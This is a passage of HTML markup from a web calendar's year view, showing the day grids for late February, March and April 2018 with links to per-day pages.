							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180220"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180220"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180221">21</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180221"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180221"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180222">22</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180222"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180222"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180223">23</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180223"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180223"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180224">24</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180224"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180224"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180225">25</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180225"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180225"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180226">26</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180226"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180226"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180227">27</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180227"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180227"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180228">28</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180228"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180228"></a>
						</div>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180301">1</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180302">2</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180303">3</a>
					</td></tr>	
			</table>
		</td>
	</tr>
</table>

						</td>
						<td class="yearright" valign="top" align="left">
							<table border="0" width="100%" cellspacing="0" cellpadding="0" class="calborder">
	<tr>
		<td align="center" class="medtitle"><a class="ps3" href="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180301">March</a> <a class="ps3" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">2018</a></td>
	</tr>
	<tr>
		<td>
			<table border="0" width="100%" cellspacing="1" cellpadding="0" class="yearmonth tfixed">
				<tr>
					<td class="yearweek">Sun</td><td class="yearweek">Mon</td><td class="yearweek">Tue</td><td class="yearweek">Wed</td><td class="yearweek">Thu</td><td class="yearweek">Fri</td><td class="yearweek">Sat</td>
				</tr>
				<tr><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180225">25</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180226">26</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180227">27</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180228">28</a>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180301">1</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180301"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180301"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180302">2</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180302"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180302"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180303">3</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180303"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180303"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180304">4</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180304"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180304"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180305">5</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180305"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180305"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180306">6</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180306"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180306"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180307">7</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180307"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180307"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180308">8</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180308"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180308"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180309">9</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180309"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180309"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180310">10</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180310"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180310"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180311">11</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180311"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180311"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180312">12</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180312"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180312"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180313">13</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180313"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180313"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180314">14</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180314"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180314"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180315">15</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180315"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180315"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180316">16</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180316"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180316"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180317">17</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180317"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180317"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180318">18</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180318"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180318"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180319">19</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180319"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180319"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180320">20</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180320"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180320"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180321">21</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180321"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180321"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180322">22</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180322"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180322"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180323">23</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180323"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180323"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180324">24</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180324"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180324"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180325">25</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180325"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180325"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180326">26</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180326"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180326"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180327">27</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180327"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180327"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180328">28</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180328"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180328"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180329">29</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180329"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180329"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180330">30</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180330"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180330"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180331">31</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180331"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180331"></a>
						</div>
					</td></tr>	
			</table>
		</td>
	</tr>
</table>

						</td>
					</tr>
					<tr>
						<td class="yearleft" valign="top" align="left">
							<table border="0" width="100%" cellspacing="0" cellpadding="0" class="calborder">
	<tr>
		<td align="center" class="medtitle"><a class="ps3" href="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180401">April</a> <a class="ps3" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">2018</a></td>
	</tr>
	<tr>
		<td>
			<table border="0" width="100%" cellspacing="1" cellpadding="0" class="yearmonth tfixed">
				<tr>
					<td class="yearweek">Sun</td><td class="yearweek">Mon</td><td class="yearweek">Tue</td><td class="yearweek">Wed</td><td class="yearweek">Thu</td><td class="yearweek">Fri</td><td class="yearweek">Sat</td>
				</tr>
				<tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180401">1</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180401"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180401"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180402">2</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180402"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180402"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180403">3</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180403"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180403"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180404">4</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180404"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180404"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180405">5</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180405"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180405"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180406">6</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180406"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180406"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180407">7</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180407"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180407"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180408">8</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180408"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180408"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180409">9</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180409"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180409"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180410">10</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180410"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180410"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180411">11</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180411"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180411"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180412">12</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180412"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180412"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180413">13</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180413"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180413"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180414">14</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180414"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180414"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180415">15</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180415"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180415"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180416">16</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180416"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180416"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180417">17</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180417"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180417"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180418">18</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180418"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180418"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180419">19</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180419"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180419"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180420">20</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180420"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180420"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180421">21</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180421"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180421"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180422">22</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180422"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180422"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180423">23</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180423"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180423"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180424">24</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180424"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180424"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180425">25</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180425"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180425"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180426">26</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180426"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180426"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180427">27</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180427"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180427"></a>
						</div>
					</td><td class="yearon">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180428">28</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180428"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180428"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180429">29</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180429"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180429"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180430">30</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180430"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180430"></a>
						</div>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180501">1</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180502">2</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180503">3</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180504">4</a>
					</td><td class="yearoff">
